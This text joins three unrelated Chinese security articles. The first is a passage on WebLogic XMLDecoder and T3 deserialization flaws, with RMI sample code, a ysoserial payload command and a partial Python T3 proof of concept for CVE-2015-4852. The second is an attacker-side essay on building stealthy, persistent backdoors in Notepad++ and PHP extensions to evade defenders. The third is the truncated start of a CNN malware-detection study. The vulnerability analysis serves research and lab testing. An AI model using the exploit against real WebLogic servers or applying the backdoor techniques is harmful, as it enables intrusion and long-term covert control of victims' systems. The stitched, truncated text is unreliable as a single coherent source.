最后需要利用void标签的method属性来实现方法的调用,开始命令的执行,由于VoidElementHandler继承ObjectElementHandler,所以将会由ObjectElementHandler处理器来完成处理。
最终在ObjectElementHandler处理器中,使用Expression完成命令的执行。
完整的解析链:
#### 简要漏洞分析
简单的分析一下XMLDecoder反序列化漏洞,以WebLogic
10.3.6为例,我们可以将断点放到WLSServletAdapter.clas128行,载入Payload,跟踪完整的调用流程,也可以直接将断点打在WorkContextServerTube.class的43行readHeaderOld()方法的调用上,其中var3参数即Payload所在:
继续跟入,到WorkContextXmlInputAdapter.class的readUTF(),readUTF()调用了this.xmlDecoder.readObject(),完成了第一次反序列化:xmlDecoder反序列化。
第二次反序列化即是Payload中的链触发的了,最终造成远程代码执行。
#### 补丁分析
WebLogic
XMLDecoder系列漏洞的补丁通常在weblogic.wsee.workarea.WorkContextXmlInputAdapter.class中,是以黑名单的方式修补:
不过由于此系列漏洞经历了多次的修补和绕过,现在已变成黑名单和白名单结合的修补方式,下图为白名单:
## T3反序列化漏洞
### 前置知识
在研究WebLogic相关的漏洞的时候大家一定见过JNDI、RMI、JRMP、T3这些概念,简单的说,T3是WebLogic
RMI调用时的通信协议,RMI又和JNDI有关系,JRMP是Java远程方法协议。我曾经很不清晰这些概念,甚至混淆。因此在我真正开始介绍T3反序列化漏洞之前,我会对这些概念进行一一介绍。
#### JNDI
JNDI(Java Naming and Directory
Interface)是SUN公司提供的一种标准的Java命名系统接口,JNDI提供统一的客户端API,为开发人员提供了查找和访问各种命名和目录服务的通用、统一的接口。
JNDI可以兼容和访问现有目录服务如:DNS、XNam、LDAP、CORBA对象服务、文件系统、RMI、DSML v1&v2、NIS等。
我在这里用DNS做一个不严谨的比喻来理解JNDI。当我们想访问一个网站的时候,我们已经习惯于直接输入域名访问了,但其实远程计算机只有IP地址可供我们访问,那就需要DNS服务做域名的解析,取到对应的主机IP地址。JNDI充当了类似的角色,使用统一的接口去查找对应的不同的服务类型。
看一下常见的JNDI的例子:
jdbc://<domain>:<port>
rmi://<domain>:<port>
ldap://<domain>:<port>
JNDI的查找一般使用lookup()方法如registry.lookup(name)。
#### RMI
RMI(Remote Method
Invocation)即远程方法调用。能够让在某个Java虚拟机上的对象像调用本地对象一样调用另一个Java虚拟机中的对象上的方法。它支持序列化的Java类的直接传输和分布垃圾收集。
Java
RMI的默认基础通信协议为JRMP,但其也支持开发其他的协议用来优化RMI的传输,或者兼容非JVM,如WebLogic的T3和兼容CORBA的IIOP,其中T3协议为本文重点,后面会详细说。
为了更好的理解RMI,我举一个例子:
假设A公司是某个行业的翘楚,开发了一系列行业上领先的软件。B公司想利用A公司的行业优势进行一些数据上的交换和处理。但A公司不可能把其全部软件都部署到B公司,也不能给B公司全部数据的访问权限。于是A公司在现有的软件结构体系不变的前提下开发了一些RMI方法。B公司调用A公司的RMI方法来实现对A公司数据的访问和操作,而所有数据和权限都在A公司的控制范围内,不用担心B公司窃取其数据或者商业机密。
这种设计和实现很像当今流行的Web
API,只不过RMI只支持Java原生调用,程序员在写代码的时候和调用本地方法并无太大差别,也不用关心数据格式的转换和网络上的传输。类似的做法在ASP.NET中也有同样的实现叫WebServices。
RMI远程方法调用通常由以下几个部分组成:
* 客户端对象
* 服务端对象
* 客户端代理对象(stub)
* 服务端代理对象(skeleton)
下面来看一下最简单的Java RMI要如何实现:
首先创建服务端对象类,先创建一个接口继承java.rmi.Remote:
// IHello.java
import java.rmi.*;
public interface IHello extends Remote {
public String sayHello() throws RemoteException;
}
然后创建服务端对象类,实现这个接口:
// Hello.java
public class Hello implements IHello{
public Hello() {}
public String sayHello() {
return "Hello, world!";
}
}
创建服务端远程对象骨架并绑定在JNDI Registry上:
// Server.java
import java.rmi.registry.Registry;
import java.rmi.registry.LocateRegistry;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class Server{
public Server() throws RemoteException{}
public static void main(String args[]) {
try {
// 实例化服务端远程对象
Hello obj = new Hello();
// 创建服务端远程对象的骨架(skeleton)
IHello skeleton = (IHello) UnicastRemoteObject.exportObject(obj, 0);
// 将服务端远程对象的骨架绑定到Registry上
Registry registry = LocateRegistry.getRegistry();
registry.bind("Hello", skeleton);
System.err.println("Server ready");
} catch (Exception e) {
System.err.println("Server exception: " + e.toString());
e.printStackTrace();
}
}
}
RMI的服务端已经构建完成,继续关注客户端:
// Client.java
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class Client {
private Client() {}
public static void main(String[] args) {
String host = (args.length < 1) ? "127.0.0.1" : args[0];
try {
Registry registry = LocateRegistry.getRegistry(host);
// 创建客户端对象stub(存根)
IHello stub = (IHello) registry.lookup("Hello");
// 使用存根调用服务端对象中的方法
String response = stub.sayHello();
System.out.println("response: " + response);
} catch (Exception e) {
System.err.println("Client exception: " + e.toString());
e.printStackTrace();
}
}
}
至此,简单的RMI服务和客户端已经构建完成,我们来看一下执行效果:
$ rmiregistry &
[1] 80849
$ java Server &
[2] 80935
Server ready
$ java Client
response: Hello, world!
Java RMI的调用过程抓包如下:
我们可以清晰的从客户端调用包和服务端返回包中看到Java序列化魔术头0xac 0xed:
因此可以证实Java RMI的调用过程是依赖Java序列化和反序列化的。
简单解释一下RMI的整个调用流程:
1. 客户端通过客户端的Stub对象欲调用远程主机对象上的方法
2. Stub代理客户端处理远程对象调用请求,并且序列化调用请求后发送网络传输
3. 服务端远程调用Skeleton对象收到客户端发来的请求,代理服务端反序列化请求,传给服务端
4. 服务端接收到请求,方法在服务端执行然后将返回的结果对象传给Skeleton对象
5. Skeleton接收到结果对象,代理服务端将结果序列化,发送给客户端
6. 客户端Stub对象拿到结果对象,代理客户端反序列化结果对象传给客户端
我们不难发现,Java RMI的实现运用了程序设计模式中的代理模式,其中Stub代理了客户端处理RMI,Skeleton代理了服务端处理RMI。
#### WebLogic RMI
WebLogic RMI和T3反序列化漏洞有很大关系,因为T3就是WebLogic
RMI所使用的协议。网上关于漏洞的PoC很多,但是我们通过那些PoC只能看到它不正常(漏洞触发)的样子,却很少能看到它正常工作的样子。那么我们就从WebLogic
RMI入手,一起看看它应该是什么样的。
WebLogic RMI就是WebLogic对Java RMI的实现,它和我刚才讲过的Java RMI大体一致,在功能和实现方式上稍有不同。
我们来细数一下WebLogic RMI和Java RMI的不同之处。
* WebLogic RMI支持集群部署和负载均衡
因为WebLogic本身就是为分布式系统设计的,因此WebLogic RMI支持集群部署和负载均衡也不难理解了。
* WebLogic RMI的服务端会使用字节码生成(Hot Code Generation)功能生成代理对象
WebLogic的字节码生成功能会自动生成服务端的字节码到内存。不再生成Skeleton骨架对象,也不需要使用UnicastRemoteObject对象。
* WebLogic RMI客户端使用动态代理
在WebLogic RMI客户端中,字节码生成功能会自动为客户端生成代理对象,因此Stub也不再需要。
* WebLogic RMI主要使用T3协议(还有基于CORBA的IIOP协议)进行客户端到服务端的数据传输
T3传输协议是WebLogic的自有协议,它有如下特点:
7. 服务端可以持续追踪监控客户端是否存活(心跳机制),通常心跳的间隔为60秒,服务端在超过240秒未收到心跳即判定与客户端的连接丢失。
8. 通过建立一次连接可以将全部数据包传输完成,优化了数据包大小和网络消耗。
下面我再简单的实现一下WebLogic RMI,实现依据Oracle的WebLogic
12.2.1的官方文档,但是官方文档有诸多错误,所以我下面的实现和官方文档不尽相同但保证可以运行起来。
首先依然是创建服务端对象类,先创建一个接口继承java.rmi.Remote:
// IHello.java
package examples.rmi.hello;
import java.rmi.RemoteException;
public interface IHello extends java.rmi.Remote {
String sayHello() throws RemoteException;
}
创建服务端对象类,实现这个接口:
// HelloImpl.java
public class HelloImpl implements IHello {
public String sayHello() {
return "Hello Remote World!!";
}
}
创建服务端远程对象,此时已不需要Skeleton对象和UnicastRemoteObject对象:
// HelloImpl.java
package examples.rmi.hello;
import javax.naming.*;
import java.rmi.RemoteException;
public class HelloImpl implements IHello {
private String name;
public HelloImpl(String s) throws RemoteException {
super();
name = s;
}
public String sayHello() throws java.rmi.RemoteException {
return "Hello World!";
}
public static void main(String args[]) throws Exception {
try {
HelloImpl obj = new HelloImpl("HelloServer");
Context ctx = new InitialContext();
ctx.bind("HelloServer", obj);
System.out.println("HelloImpl created and bound in the registry " +
"to the name HelloServer");
} catch (Exception e) {
System.err.println("HelloImpl.main: an exception occurred:");
System.err.println(e.getMessage());
throw e;
}
}
}
WebLogic RMI的服务端已经构建完成,客户端也不再需要Stub对象:
// HelloClient.java
package examples.rmi.hello;
import java.util.Hashtable;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class HelloClient {
// Defines the JNDI context factory.
public final static String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
int port;
String host;
private static void usage() {
System.err.println("Usage: java examples.rmi.hello.HelloClient " +
"<hostname> <port number>");
}
public HelloClient() {
}
public static void main(String[] argv) throws Exception {
if (argv.length < 2) {
usage();
return;
}
String host = argv[0];
int port = 0;
try {
port = Integer.parseInt(argv[1]);
} catch (NumberFormatException nfe) {
usage();
throw nfe;
}
try {
InitialContext ic = getInitialContext("t3://" + host + ":" + port);
IHello obj = (IHello) ic.lookup("HelloServer");
System.out.println("Successfully connected to HelloServer on " +
host + " at port " +
port + ": " + obj.sayHello());
} catch (Exception ex) {
System.err.println("An exception occurred: " + ex.getMessage());
throw ex;
}
}
private static InitialContext getInitialContext(String url)
throws NamingException {
Hashtable<String, String> env = new Hashtable<String, String>();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
最后记得项目中引入wlthint3client.jar这个jar包供客户端调用时可以找到weblogic.jndi.WLInitialContextFactory。
简单的WebLogic RMI服务端和客户端已经构建完成,此时我们无法直接运行,需要生成jar包去WebLogic Server 管理控制台中部署运行。
生成jar包可以使用大家常用的build工具,如ant、maven等。我这里提供的是maven的构建配置:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>examples.rmi</groupId>
<artifactId>hello</artifactId>
<version>1.0-SNAPSHOT</version>
<build>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<configuration>
<source>1.8</source>
<target>1.8</target>
</configuration>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-jar-plugin</artifactId>
<configuration>
<archive>
<manifest>
<addClasspath>true</addClasspath>
<useUniqueVersions>false</useUniqueVersions>
<classpathPrefix>lib/</classpathPrefix>
<mainClass>examples.rmi.hello.HelloImpl</mainClass>
</manifest>
</archive>
</configuration>
</plugin>
</plugins>
</build>
</project>
构建成功后,将jar包复制到WebLogic Server域对应的lib/文件夹中,通过WebLogic Server
管理控制台中的启动类和关闭类部署到WebLogic Server中,新建启动类如下:
重启WebLogic,即可在启动日志中看到如下内容:
HelloImpl created and bound in the registry to the name HelloServer
并且在服务器的JNDI树信息中可以看到HelloServer已存在:
WebLogic RMI的服务端已经部署完成,客户端只要使用java命令正常运行即可:
$java -cp “.;wlthint3client.jar;hello-1.0-SNAPSHOT.jar”
examples.rmi.hello.HelloClient 127.0.0.1 7001
运行结果如下图:
我们完成了一次正常的WebLogic RMI调用过程,我们也来看一下WebLogic RMI的调用数据包:
我在抓包之后想过找一份完整的T3协议的定义去详细的解释T3协议,但或许因为WebLogic不是开源软件,我最终没有找到类似的协议定义文档。因此我只能猜测T3协议包中每一部分的作用。虽然是猜测,但还是有几点值得注意,和漏洞利用关系很大,我放到下一节说。
再来看一下WebLogic RMI的调用流程:
前置知识讲完了,小结一下这些概念的关系,Java RMI即远程方法调用,默认使用JRMP协议通信。WebLogic RMI是WebLogic对Java
RMI的实现,其使用T3或IIOP协议作为通信协议。无论是Java RMI还是WebLogic RMI,都需要使用JNDI去发现远端的RMI服务。
两张图来解释它们的关系:
#### 漏洞原理
上面,我详细解释了WebLogic RMI的调用过程,我们初窥了一下T3协议。那么现在我们来仔细看一下刚才抓到的正常WebLogic
RMI调用时T3协议握手后的第一个数据包,有几点值得注意的是:
* 我们发现每个数据包里不止包含一个序列化魔术头(0xac 0xed 0x00 0x05)
* 每个序列化数据包前面都有相同的二进制串(0xfe 0x01 0x00 0x00)
* 每个数据包上面都包含了一个T3协议头
* 仔细看协议头部分,我们又发现数据包的前4个字节正好对应着数据包长度
* 以及我们也能发现包长度后面的“01”代表请求,“02”代表返回
这些点说明了T3协议由协议头包裹,且数据包中包含多个序列化的对象。那么我们就可以尝试构造恶意对象并封装到数据包中重新发送了。流程如下:
替换序列化对象示意图如下:
剩下的事情就是找到合适的利用链了(通常也是最难的事)。
我用最经典的CVE-2015-4852漏洞,使用Apache Commons Collections链复现一下整个过程,制作一个简单的PoC。
首先使用Ysoserial生成Payload:
$java -jar ysoserial.jar CommonsCollections1 'touch /hacked_by_tunan.txt' > payload.bin
然后我们使用Python发送T3协议的握手包,直接复制刚才抓到的第一个包的内容,看下效果如何:
#!/usr/bin/python
#coding:utf-8
# weblogic_basic_poc.py
import socket
import sys
import struct
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# 第一个和第二个参数,传入目标IP和端口
server_address = (sys.argv[1], int(sys.argv[2]))
print 'connecting to %s port %s' % server_address
sock.connect(server_address)
# 发送握手包
handshake='t3 12.2.3\nAS:255\nHL:19\nMS:10000000\n\n'
print 'sending "%s"' % handshake
sock.sendall(handshake)
data = sock.recv(1024)
print 'received "%s"' % data
执行一下看结果:
$python weblogic_basic_poc.py 127.0.0.1 7001
connecting to 127.0.0.1 port 7001
sending "t3 12.1.3
AS:255
HL:19
MS:10000000
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
很好,和上面抓到的包一样,握手成功。继续下一步。 下一步我需要替换掉握手后的第一个数据包中的一组序列化数据,这个数据包原本是客户端请求WebLogic
RMI发的T3协议数据包。假设我们替换第一组序列化数据:
# weblogic_basic_poc.py
# 第三个参数传入一个文件名,在本例中为刚刚生成的“payload.bin”
payloadObj = open(sys.argv[3],'rb').read()
# 复制自原数据包,从24到155
payload='\x00\x00\x05\xf8\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x72\x00\x00\xea\x60\x00\x00\x00\x19\...omit...\x70\x06\xfe\x01\x00\x00'
# 要替换的Payload
payload=payload+payloadObj
# 复制剩余数据包,从408到1564
payload=payload+'\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72\x6a\x76\x6d\x2e\x43\x6c\x61...omit...\x00\x00\x00\x00\x78'
# 重新计算数据包大小并替换原数据包中的前四个字节
payload = "{0}{1}".format(struct.pack('!i', len(payload)), payload[4:])
print 'sending payload...'
sock.send(payload)
PoC构造完成,验证下效果:
$python weblogic_basic_poc.py 127.0.0.1 7001 payload.bin
connecting to 127.0.0.1 port 7001
sending "t3 12.1.3
AS:255
HL:19
MS:10000000
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
执行后去目标系统根目录下,可以看到hacked_by_tunan.txt这个文件被创建成功,漏洞触发成功。
#### 简要漏洞分析
简要的分析一下这个漏洞,远程调试时断点应下在wlserver/server/lib/wlthint3client.jar/weblogic/InboundMsgAbbrev的readObject()中。
可以看到此处即对我生成的恶意对象进行了反序列化,此处为第一次反序列化,不是命令的执行点。后续的执行过程和经典的apache-commons-collections反序列化漏洞执行过程一致,需要继续了解可参考@gyyyy的文章:《[浅析Java序列化和反序列化——经典的apache-commons-collections](https://github.com/gyyyy/footprint/blob/master/articles/2019/about-java-serialization-and-deserialization.md#%E7%BB%8F%E5%85%B8%E7%9A%84apache-commons-collections)》
#### 补丁分析
WebLogic
T3反序列化漏洞用黑名单的方式修复,补丁位置在Weblogic.utils.io.oif.WebLogicFilterConfig.class:
此类型漏洞也经历了多次修复绕过的过程。
### WebLogic其他漏洞
WebLogic是一个Web漏洞库,其中以反序列化漏洞为代表,后果最为严重。另外还有几个月前爆出的XXE漏洞:CVE-2019-2647、CVE-2019-2648、CVE-2019-2649、CVE-2019-2650、任意文件上传漏洞:CVE-2018-2894。此文不再展开讨论,感兴趣的可以对照上表中的文章详细了解。
## WebLogic环境搭建工具
前面说到,WebLogic环境搭建过程很繁琐,很多时候需要测试各种WebLogic版本和各种JDK版本的排列组合,因此我在这次研究的过程中写了一个脚本级别的WebLogic环境搭建工具。这一小节我会详细的说一下工具的构建思路和使用方法,也欢迎大家继续完善这个工具,节省大家搭建环境的时间。工具地址:<https://github.com/QAX-A-Team/WeblogicEnvironment>
此环境搭建工具使用Docker和shell脚本,因此需要本机安装Docker才可以使用。经测试漏洞搭建工具可以在3分钟内构建出任意JDK版本搭配任意WebLogic版本,包含一个可远程调试的已启动的WebLogic
Server域环境。
### 需求
* 自动化安装任意版本JDK
* 自动化安装任意版本WebLogic Server
* 自动化创建域
* 自动打开远程调试
* 自动启动一个WebLogic Server域
### 流程
### 使用方法:
#### 下载JDK安装包和WebLogic安装包
下载相应的JDK版本和WebLogic安装包,将JDK安装包放到jdks/目录下,将WebLogic安装包放到weblogics/目录下。此步骤必须手动操作,否则无法进行后续步骤。
JDK安装包下载地址:https://www.oracle.com/technetwork/java/javase/archive-139210.html
WebLogic安装包下载地址:https://www.oracle.com/technetwork/middleware/weblogic/downloads/wls-for-dev-1703574.html
#### 构建镜像并运行
回到根目录,执行Docker构建镜像命令:
docker build --build-arg JDK_PKG=<YOUR-JDK-PACKAGE-FILE-NAME> --build-arg WEBLOGIC_JAR=<YOUR-WEBLOGIC-PACKAGE-FILE-NAME> -t <DOCKER-IMAGE-NAME> .
镜像构建完成后,执行以下命令运行:
docker run -d -p 7001:7001 -p 8453:8453 -p 5556:5556 --name <CONTAINER-NAME> <DOCKER-IMAGE-NAME-YOU-JUST-BUILD>
以WebLogic12.1.3配JDK 7u21为例,构建镜像命令如下:
docker build --build-arg JDK_PKG=jdk-7u21-linux-x64.tar.gz --build-arg WEBLOGIC_JAR=fmw_12.1.3.0.0_wls.jar -t weblogic12013jdk7u21 .
镜像构建完成后,执行以下命令运行:
docker run -d -p 7001:7001 -p 8453:8453 -p 5556:5556 --name weblogic12013jdk7u21 weblogic12013jdk7u21
运行后可访问http://localhost:7001/console/login/LoginForm.jsp登录到WebLogic
Server管理控制台,默认用户名为weblogic,默认密码为qaxateam01
#### 远程调试
如需远程调试,需使用docker cp将远程调试需要的目录从已运行的容器复制到本机。
也可以使用run_weblogic1036jdk6u25.sh、run_weblogic12013jdk7u21sh、run_weblogic12021jdk8u121.sh这三个脚本进行快速环境搭建并复制远程调试需要用到的目录。执行前请赋予它们相应的可执行权限。
#### 示例
以JDK 7u21配合WebLogic 12.1.3为例,自动搭建效果如下:
### 兼容性测试
已测试了如下环境搭配的兼容性:
* 测试系统:macOS Mojave 10.14.5
* Docker版本:Docker 18.09.2
* WebLogic 10.3.6 With JDK 6u25
* WebLogic 10.3.6 With JDK 7u21
* WebLogic 10.3.6 With JDK 8u121
* WebLogic 12.1.3 With JDK 7u21
* WebLogic 12.1.3 With JDK 8u121
* WebLogic 12.2.1 With JDK 8u121
### 已知问题
* 由于时间关系,我没有对更多WebLogic版本和更多的JDK版本搭配做测试,请自行测试
* 请时刻关注输出内容,如出现异常请自行修改对应脚本
欢迎大家一起为此自动化环境搭建工具贡献力量。
## 总结
分析WebLogic漏洞异常辛苦,因为没有足够的资料去研究。因此想写这篇文帮助大家。但这篇文行文也异常痛苦,同样是没有资料,官方文档还有很多错误,很无奈。希望这篇文能对WebLogic的安全研究者有所帮助。不过通过写这篇文,我发现无论怎样也只是触及到了WebLogic的冰山一角,它很庞大,或者不客气的说很臃肿。我们能了解的太少太少,也注定还有很多点是没有被人开发过,比如WebLogic
RMI不止T3一种协议,实现weblogic.jndi.WLInitialContextFactory的也不止有wlthint3client.jar这一个jar包。还望大家继续深挖。
## 参考
1. https://xz.aliyun.com/t/5448
2. https://paper.seebug.org/584/
3. https://paper.seebug.org/333/
4. https://xz.aliyun.com/t/1825/#toc-2
5. http://www.saxproject.org/copying.html
6. https://www.4hou.com/vulnerable/12874.html
7. https://docs.oracle.com/javase/1.5.0/docs/guide/rmi/
8. https://mp.weixin.qq.com/s/QYrPrctdDJl6sgcKGHdZ7g
9. https://docs.oracle.com/cd/E11035_01/wls100/client/index.html
10. https://docs.oracle.com/cd/E11035_01/wls100/client/index.html
11. https://docs.oracle.com/middleware/12212/wls/INTRO/preface.htm#INTRO119
12. https://docs.oracle.com/middleware/1213/wls/WLRMI/preface.htm#WLRMI101
13. https://docs.oracle.com/middleware/11119/wls/WLRMI/rmi_imp.htm#g1000014983
14. https://github.com/gyyyy/footprint/blob/master/articles/2019/about-java-serialization-and-deserialization.md
15. http://www.wxylyw.com/2018/11/03/WebLogic-XMLDecoder%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/
16. https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/
|
社区文章
|
当我们接到某个项目的时候,它已经是被入侵了。甚至已经被脱库,或残留后门等持续攻击洗库。
**后渗透攻击者的本质是什么?**
阻止防御者信息搜集,销毁行程记录,隐藏存留文件。
**防御者的本质是什么?**
寻找遗留信息,发现攻击轨迹与样本残留并且阻断再次攻击。
那么这里攻击者就要引入“持续攻击”,防御者就要引入“溯源取证与清理遗留”,攻击与持续攻击的分水岭是就是后渗透持续攻击,而表现形式其中之一就是后门。
**后门的种类:**
本地后门:如系统后门,这里指的是装机后自带的某功能或者自带软件后门
本地拓展后门:如iis 6的isapi,iis7的 模块后门
第三方后门:如apache,serv-u,第三方软件后门
第三方扩展后门:如php扩展后门,apache扩展后门,第三方扩展后门
人为化后门:一般指被动后门,由人为引起触发导致激活,或者传播
**后门的隐蔽性排行:**
本地后门>本地拓展后门>第三方后门>第三方扩展后门,这里排除人为化后门,一个优秀的人为化后门会造成的损失不可估计,比如勒索病毒的某些非联网的独立机器,也有被勒索中毒。在比如某微博的蠕虫等。
**整体概括分类为:** 主动后门,被动后门。传播型后门。
**后门的几点特性:** 隐蔽,稳定。持久
一个优秀的后门,一定是具备几点特征的,无文件,无端口,无进程,无服务,无语言码,并且是量身目标制定且 **一般不具备通用性** 。
#### **攻击者与防御者的本质对抗是什么?**
增加对方在对抗中的时间成本,人力成本。资源成本(不限制于服务器,宽带资源等)
#### **这里要引用百度对APT的解释:**
APT是指高级持续性威胁。
利用先进的攻击手段对特定目标进行长期持续性网络攻击的攻击形式,APT攻击的原理相对于其他攻击形式更为高级和先进,其高级性主要体现在APT在发动攻击之前需要对攻击对象的业务流程和目标系统进行精确的收集。
**那么关于高级持续渗透后门与上面的解释类似:**
高级持续渗透后门是指高级持续性后渗透权限长期把控,利用先进的后渗透手段对特定目标进行长期持续性维持权限的后攻击形式,高级持续渗透后门的原理相对于其他后门形式更为高级和先进,其高级性主要体现在持续渗透后门在发动持续性权限维持之前需要对攻击对象的业务流程和目标系统进行精确的收集并量身制定目标后门。
#### **第一季从攻击者角度来对抗:**
项目中一定会接触到溯源,而溯源最重要的环节之一就是样本取证与分析。既然是样本取证,也就是主要找残留文件。可能是脚本,dll,so,exe等。其次是查找相关流量异常,端口,进程。异常日志。
做为攻击者的对抗,无开放端口,无残留文件,无进程,无服务。在防御者处理完攻击事件后的一定时间内,再次激活。
这里要解释一下rootkit,它的英文翻译是一种特殊类型的恶意软件
百度百科是这样解释的:Rootkit是一种特殊的恶意软件,它的功能是在安装目标上隐藏自身及指定的文件、进程和网络链接等信息,比较多见到的是Rootkit一般都和木马、后门等其他恶意程序结合使用。Rootkit通过加载特殊的驱动,修改系统内核,进而达到隐藏信息的目的。
在后门的进化中,rootkit也发生了变化,最大的改变是它的系统层次结构发生了变化。
**后门的生成大体分4类:**
1.有目标源码
2.无目标源码
3.无目标源码,有目标api
4.无目标源码,无api,得到相关漏洞等待触发
结合后门生成分类来举例细说几个demo。
**1.有目标源码**
目前大量服务器上有第三方软件。这里以notepad++为例。
Notepad++是 Windows操作系统下的一套文本编辑器,有完整的中文化接口及支持多国语言编写的功能,并且免费开源。
开源项目地址:<https://github.com/notepad-plus-plus/notepad-plus-plus>
关于编译:<https://micropoor.blogspot.hk/2017/12/1notepad.html>
Demo 环境:windows 7 x64,notepad++(x64)
Demo IDE:vs2017
在源码中,我们修改每次打开以php结尾的文件,先触发后门,在打开文件。其他文件跳过触发后门。
文件被正常打开。
优点:在对抗反病毒,反后门软件中有绝对优势,可本地多次调试,稳定性强壮。跨平台能力非常强壮,并且可以对后门选择方式任意,如主动后门,被动后门,人为化后门等。
缺点:针对性较强,需要深入了解目标服务器安装或使用软件。需要语言不确定的语言基础。在封闭系统,如Windows下多出现于第三方开源。
**2.无目标源码**
参考内部分享第九课
优点:在对抗反病毒,反后门软件中有一定优势,稳定性良好,跨平台能力一般,并且适用于大多数可操作文件,同样可以选择对后门选择方式任意,如主动后门,被动后门,人为化后门等。
缺点:稳定性不突出,在修改已生成的二进制文件,容易被反病毒,反后门软件查杀。
**3.无目标源码,有目标api**
目前大多数的Ms_server,内置iis,从windows2000开始,而目前国内市场使用03sp2,08r2为主。在win下又以iis为主,在iis中目前主要分为iis5.x
,iis6.x,大于等于iis7.x。iis7以后有了很大的变化,尤其引入模块化体系结构。iis6.x
最明显的是内置IUSR来进行身份验证,IIS7中,每个身份验证机制都被隔离到自己的模块中,或安装或卸载。
同样,目前国内市场另一种常见组合XAMP(WIN+Apche+mysql+php,与Linux+Apche+mysql+php),php5.x
与php7.x有了很大的变化,PHP7将基于最初由Zend开发的PHPNG来改进其框架。并且加入新功能,如新运算符,标记,对十六进制的更友好支持等。
Demo 环境:windows 7x86 php5.6.32
Demo IDE:vs2017
php默认有查看加载扩展,命令为php -m,有着部分的默认扩展, 而在扩展中,又可以对自己不显示在扩展列表中
php.ini 配置
以Demo.php为例,demo.php代码如下:
在访问demo.php,post带有触发后门特征,来执行攻击者的任意php代码。在demo中,仅仅是做到了,无明显的以php后缀为结尾的后门,那么结合第一条,有目标源码为前提,来写入其他默认自带扩展中,来达到更隐蔽的作用。
优点:在对抗反病毒,反后门软件中有绝对优势,可本地多次调试,稳定性非常强壮。跨平台能力非常强壮,且可以对后门选择方式任意,如主动后门,被动后门,人为化后门等。
缺点:在编译后门的时候,需要查阅大量API,一个平台到多个平台的相关API。调试头弄,失眠,吃不下去饭。领导不理解,冷暖自知。
第二季从防御者角度来对抗。
**后者的话:**
目前国内市场的全流量日志分析,由于受制于存储条件等因素,大部分为全流量,流量部分分析。那么在高级持久性后门中,如何建立一个伪流量非实用数据来逃逸日志分析,这应该是一个优秀高级持续后门应该思考的问题。
|
社区文章
|
# 基于深度学习的恶意样本行为检测(含源码)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:ApplePig@360云影实验室
## 0x01 前言
目前的恶意样本检测方法可以分为两大类:静态检测和动态检测。静态检测是指并不实际运行样本,而是直接根据二进制样本或相应的反汇编代码进行分析,此类方法容易受到变形、加壳、隐藏等方式的干扰。动态检测是指将样本在沙箱等环境中运行,根据样本对操作系统的资源调度情况进行分析。现有的动态行为检测都是基于规则对行为进行打分,分值的高低代表恶意程度的高低,但是无法给出类别定义。本文采用CNN深度学习算法对Cuckoo沙箱的动态行为日志进行检测和分类尝试,分别测试了二分类和多分类方法,效果还有不小提升空间,希望共同交流。
## 0x02 现有技术
在大数据环境背景下,使用机器学习算法成为选择的趋势。相比手工分析,机器学习算法更加高效。目前已经有不少采用机器学习算法对样本动态行为进行检测的研究。Malheur由Konrad
Rieck等人提出并给出了相应的开源实现,以样本中API出现的相对顺序作为特征向量,利用原型和聚类算法进行检测分析,该方法的缺点是特征向量过于稀疏,在高达几万维的特征向量中往往只有几十到几百维的特征值非零。Radu等人采用随机森林算法检测恶意动态行为,根据API调用信息提取了68维的特征向量,对四类恶意样本进行了分类。该研究没有考虑白样本,适合在对样本黑白分类后进行恶意类别细分。Ivan等人用KNN,朴素贝叶斯,SVM,J48,MLP这5种算法进行了比较分析,不过其用于实验的总样本数只有470个,其结果的可靠性不是很高。笔者也用这些算法进行了实验,其结果没有论文中的数据那么好。
上述研究方法都采用了传统机器学习算法,利用手工分析获取特征向量进行分类处理,其结果受特征向量选取的影响极大。本文采用卷积神经网络(CNN)算法,借助CNN在自然语言处理方面的研究成果,进行样本的恶意动态行为检测。特点是不需要人工提取特征向量,具体的特征是算法根据样本的动态行为信息自行学习的。
CNN即卷积神经网络,1998年Yann LeCun设计了用于手写数字识别的卷积神经网络LeNet-5,后经Hinton及其学生Alex
Krizhevskyx修改,于2012年获得了ImageNet竞赛冠军。之后CNN就得到了广泛应用,检测结果十分优异。下图是经典卷积神经网络LeNet-5的网络结构,可以看到CNN主要包括卷积层,降采样层和全连接层等部分。本文采用CNN算法分别对样本的动态行为进行二分类和多分类。二分类表示只根据样本的动态行为判别样本是否为恶意的。多分类是指对于恶意样本还更详细的划分出恶意类别信息。后面给出具体的算法实现过程。
图:LeNet-5网络结构
## 0x03 数据预处理
通过在沙箱运行样本,获取样本的动态行为报告。这里受限于两个条件:1)样本能跑出动态行为;2)该样本在VirtusTotal上能查询到对应结果。由于当前处于预研阶段,故先采用了部分样本进行试验。动态行为报告格式如下图。
图: 动态行为报告格式
在实验过程中一共使用了7类共15921个样本。样本的分布如下表:
类别 | Trojan | Worm | Backdoor | Virus | Adware | Others | White
---|---|---|---|---|---|---|---
